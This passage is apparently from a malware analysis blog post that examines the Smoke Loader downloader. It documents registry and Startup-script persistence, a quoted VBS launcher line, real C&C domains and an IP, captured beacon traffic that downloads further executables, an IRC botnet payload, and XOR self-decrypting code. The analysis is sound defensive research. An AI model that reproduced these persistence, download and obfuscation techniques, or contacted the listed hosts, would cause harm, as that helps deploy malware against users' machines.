*During the current analysis, the initial sample of Smoke Loader dropped the following one: [bc305b3260557f2be7f92cbbf9f82975](https://malwr.com/analysis/MzExZGY2YzU1ZjJjNGZiOTljMTEzMjYzMjkzOWI2ZWY/)*

Sample is saved in a hidden subfolder, located in %APPDATA%:

|                                 | tester > AppData > Roaming > uctaedbu |             | Search uctaed! |
|---------------------------------|---------------------------------------|-------------|----------------|
| Share with $\blacktriangledown$ | New folder                            |             |                |
| A.<br>Name                      | Date modified                         | Type        | Size           |
| eeiudscs.exe                    | 2010-11-20 22:29                      | Application | 93 KB          |
| uctaedbu                        | 2010-11-20 22:29                      | System file | 724 KB         |

Smoke Loaded adds its current sample and all other downloaded executables to the Windows registry. Names of the keys are randomly chosen among the names of existing entries:

| <b>Name</b>                                                              | Type          | Data                                                  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------|---------------|-------------------------------------------------------|--|--|--|--|--|--|--|
| (Default)                                                                | <b>REG SZ</b> | (value not set)                                       |  |  |  |  |  |  |  |
| ab Hex-Rays                                                              | <b>REG SZ</b> | C:\Users\tester\AppData\Roaming\uctaedbu\eeiudscs.exe |  |  |  |  |  |  |  |
| ab Realtek HD Audi REG_SZ                                                |               | C:\Users\tester\AppData\Roaming\RAVBg6.exe            |  |  |  |  |  |  |  |
| Computer\HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run |               |                                                       |  |  |  |  |  |  |  |

This persistence method is pretty simple (comparing i.e. with [Kovter](https://blog.malwarebytes.com/threat-analysis/2016/07/untangling-kovter/)), however there are some countermeasures taken against detection of the main module. The timestamp of the dropped executable is changed, so that malware cannot be found by searching recently modified files. Access to the file is blocked – performing reading or writing operations on it is not possible.

### **Loading other executables**

During its presence in the system it keeps downloading additional modules – "plugins". First, the downloaded module is saved in %TEMP% under a random name and run. Then, it is moved to %APPDATA%. Below, we can see that the payload established connection with its own separate C&C:| <b>Process</b> |                                   | PID. | Protocol                                   | <b>Remote Address</b> | Remote       | State                                      | Sent Packets | Sent Bytes | Royd Packets | Royd Bytes |
|----------------|-----------------------------------|------|--------------------------------------------|-----------------------|--------------|--------------------------------------------|--------------|------------|--------------|------------|
|                | ■ 5684.tmp.exe                    | 3092 | <b>TCP</b>                                 | 193.169.252.82        | 444          | <b>ESTABLISHED</b>                         | 9.           | 269        | 70           | 11 533     |
|                |                                   |      |                                            |                       |              | <b>CLOSE_WAIT</b>                          |              |            |              | 37         |
|                | Properties for 5684.tmp.exe: 3092 |      |                                            |                       | $\mathbf{x}$ | <b>CLOSE WAIT</b>                          | 4            | 637        | 16           | 16 465     |
|                |                                   |      |                                            |                       |              | <b>LISTENING</b>                           |              |            |              |            |
|                |                                   |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
|                |                                   |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
| Version:       | n/a                               |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
|                |                                   |      |                                            |                       |              | LISTENING<br>LISTENING                     |              |            |              |            |
| Path:          |                                   |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
|                |                                   |      | C:\Users\tester\AppData\Roaming\RAVBg6.exe |                       |              |                                            |              |            |              |            |
|                |                                   |      |                                            |                       | End Process  |                                            |              |            | 30           | 660        |
|                |                                   |      |                                            |                       | OK.          | <b>LISTENING</b><br>LISTENING<br>LISTENING |              |            |              |            |

There is also a script in Autostart for deploying the payload:

|                                                                     | « Windows > Start Menu > Programs > Startup                                                             | $\mathbf{v}$     | Search Startup                                                                 |                 |
|---------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------|------------------|--------------------------------------------------------------------------------|-----------------|
| Organize $\blacktriangledown$<br>$\bullet$ Open $\bullet$           | Share with $\blacktriangledown$<br>Print<br>New folder                                                  |                  | 睚                                                                              | $\mathbf Q$     |
| <b>Exercise</b> Favorites                                           | ┻<br>Name                                                                                               | Date modified    | <b>Type</b>                                                                    | Size            |
| Desktop                                                             | desktop.ini                                                                                             | 2015-06-18 22:24 | Configuration sett                                                             | 1 KB            |
| <b>Downloads</b>                                                    | Sx.vbs                                                                                                  | 2016-08-03 18:43 | <b>VBScript Script File</b>                                                    | 1 <sub>KB</sub> |
| x.vbs (105 bytes) - BareTail                                        |                                                                                                         |                  |                                                                                |                 |
| Edit View Preferences Help<br>File:                                 |                                                                                                         |                  |                                                                                |                 |
| <b>C</b> Open<br>$\mathscr{D}$ Highlighting $\sqrt{\ }$ Follow Tail | <b>ANSI</b><br>▼                                                                                        |                  | C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ |                 |
|                                                                     | oon error resume next:CreateObject("WScript.Shell").Run "C:\Users\tester\AppData\Roaming\RAVBg6.exe",1: |                  |                                                                                |                 |

## **Network communication**

To make analysis of the traffic harder, along with communicating with the C&C bot generates a lot of redundant traffic, sending requests to legitimate domains.

The current sample's C&C addresses:

- *[smoktruefalse.com](https://virustotal.com/en/domain/smoktruefalse.com/information/)*
- *[prince-of-persia24.ru](https://virustotal.com/en/domain/prince-of-persia24.ru/information/)*

Traffic is partially encrypted.

In the examples below, we can see how the bot downloads from the C&C other executables.

1 – Updating the main bot with a new sample of Smoke Loader:```
Stream Content
```
 $C_{\text{t}}$ 

```
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)<br>Content-Length: 73
Host: prince-of-persia24.ru
.{.6oL...t..>.k..hH]\..vg..G........&........../@.u....#M3..
".....>'.7.k.HTTP/1.1 404 Not Found
Date: Wed, 03 Aug 2016 15:52:15 GMT<br>Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=windows-1251
a9004
program cannot be run in DOS mode.
\frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots,
```
2 – Downloading the additional payload ("plugin"):

| bueam Content                                                                                                                                                                                                                                                                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| POST / HTTP/1.1<br>Cache-Control: no-cache<br>Connection: Keep-Alive<br>Pragma: no-cache<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR<br>3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)<br>Content-Length: 73<br>Host: prince-of-persia24.ru |
| so?i\${z.m?^y.<br>`H{F.o!-l.?"UHTTP/1.1 404 Not Found<br>Date: Fri, 22 Jul 2016 16:11:20 GMT<br>Server: Apache/2.2.15 (CentOS)<br>X-Powered-By: PHP/5.3.3<br>Connection: close<br>Transfer-Encoding: chunked<br>Content-Type: text/html; charset=windows-1251                                                                                                                                  |
| a6004                                                                                                                                                                                                                                                                                                                                                                                          |
|                                                                                                                                                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                                                                                                                                                |
| $1.1.1.1$ P                                                                                                                                                                                                                                                                                                                                                                                    |
| 8. V. . j s~. j L\$. D\$. . L\$.                                                                                                                                                                                                                                                                                                                                                               |
| j.hs.@.dPd.%QVt\$D\$6}N`.D\$#}D\$}L\$.^d.                                                                                                                                                                                                                                                                                                                                                      |### **Payload traffic**

Smoke Loader deploys the downloaded sample, so after some time we can see traffic generated by the payload (connecting to *med-global-fox.com*). By its characteristics, we can conclude that this time the "plugin" is an IRC bot:

Stream Content-PING :med-global-fox.com :irc.TestIRC.net NOTICE AUTH :\*\*\* Looking up your hostname... :irc.TestIRC.net NOTICE AUTH :\*\*\* Found your hostname CAP LS USER 8603 0 \* : [PL| x32| 7| 55918] NICK [PL| x32| 7| 55918] CAP REQ : multi-prefix CAP END JOIN #mybots :irc.TestIRC.net 451 PING :You have not registered :irc.TestIRC.net 451 CAP :You have not registered :irc.TestIRC.net 001 [PL|x32|7|55918] :Welcome to the TestIRC IRC Network [PL|x32|7|55918]! 8603@user-46-112-71-214.play-internet.pl :irc.TestIRC.net 002 [PL|x32|7|55918] :Your host is irc.TestIRC.net, running version Unreal3.2.8.1<br>:irc.TestIRC.net 003 [PL|x32|7|55918] :This server was created Mon Mar 14 2016 at 12:39:54 EDT irc.TestIRC.net 004 [PL|x32|7|55918] irc.TestIRC.net Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj .irc.TestIRC.net 005 [PL|x32|7|55918] UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=30 CHANLIMIT=#:30 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server :irc.TestIRC.net 005 [PL|x32|7|55918] WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX= (qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=TestIRC CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=-&@%+:are supported by this server<br>:irc.TestIRC.net 005 [PL|x32|7|55918] EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server<br>:irc.TestIRC.net 251 [PL|x32|7|55918] :There are 1 u :irc.TestIRC.net 254 [PL|x32|7|55918] 2 :channels formed :irc.TestIRC.net 255 [PL|x32|7|55918] :I have 179 clients and 0 servers :irc.TestIRC.net 265 [PL|x32|7|55918] :Current Local Users: 179 Max: 1017 :irc.TestIRC.net 266 [PL|x32|7|55918] :Current Global Users: 179 Max: 1017 :irc.TestIRC.net 422 [PL|x32|7|55918] :MOTD File is missing : [PL|x32|7|55918] MODE [PL|x32|7|55918] :+ix :irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command<br>:irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command<br>:irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command : [PL|x32|7|55918]!8603@Test-64CFB810.play-internet.pl JOIN :#mybots |88395] [TH|x32|7|92690] [th|x32|7|71484] [US|x64|7|71686] [VE|x32|XP|51849] [eg|x64|7|70176] [US|x32|7|28022] [US| x32 7 3332 :irc.TestIRC.net 353 [PL|x32|7|55918] = #mybots :[BR|x32|7|85737] [AR|x64|7|42720] [CO|x32|7|34308] [sa|x64|7|200]<br>[TH|x32|7|10828] [US|x32|7|65578] [US|x32|XP|60053] [RU|x64|7|82146] [CZ|x32|XP|27161] [BR|x64|7|21291] [US

### **Inside**

Like most of the malware, Smoke Loader is distributed packed by some [crypter](https://blog.malwarebytes.com/threat-analysis/2015/12/malware-crypters-the-deceptive-first-layer/) that provides the first layer of defense against detection.

After removing the crypter layer, we can see the main Smoke Loader executable. However, more unpacking needs to be done in order to reach the malicious core. For the sake of convenience, I will refer to the code section of the unpacked sample as *Stage#1*. Its execution starts in the Entry Point of the main executable and its role is to provide additional obfuscation. It also serves as a loader for the most important piece: *Stage#2* – this is a DLL, unpacked to a dynamically allocated memory and run from there.

#### **Stage#1**

Interesting feature of this bot is that often its executables have one section only and no imports. Below you can see the visualization of sections layout (Entry Point is marked red):| Name                 |         |      |      |      |         |            |   | Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Num. |     |
|----------------------|---------|------|------|------|---------|------------|---|-------------------------------------------------------------------------------------------------|-----|
| ⊿ .text              | 200     | 3800 | 1000 | 363E |         | E0000020   | 0 | 0                                                                                               | 0   |
| ×                    | 3A00    | Λ.   | 463E | ٨    |         | <b>TWX</b> |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
| $\blacktriangleleft$ |         |      |      | m    |         |            |   |                                                                                                 |     |
| Raw                  |         |      |      | 문 X  | Virtual |            |   |                                                                                                 | 日 × |
| $-200$               |         |      |      |      |         |            |   |                                                                                                 |     |
|                      | [.text] |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      | 1999    | [.text]    |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |

Code at Entry Point is obfuscated and difficult to follow. It contains many redundant jumps, sometimes an address of a next jump is calculated on the fly – that's why tools for static analysis cannot resolve them. Also, to make analysis more difficult, the code modifies itself during execution.

The initial routine decrypts selected parts of the code section using XOR with a hardcoded value:

```
0040133E
0040133E loc 40133E:
                   0CBDAC235h
0040133E push
00401343 mov
                   edx, 0CB9AD292h
00401348 xor
                  [esp+<mark>enc_code</mark>], edx
0040134B pop
                  esi
                  short loc_401355
0040134C jmp
```
And then it it calls it:

```
004013B6
004013B6 loc 4013B6:
004013B6 call
                    [esp+<mark>enc_code</mark>]
                    short loc_4013EA
004013B9 jmp
```
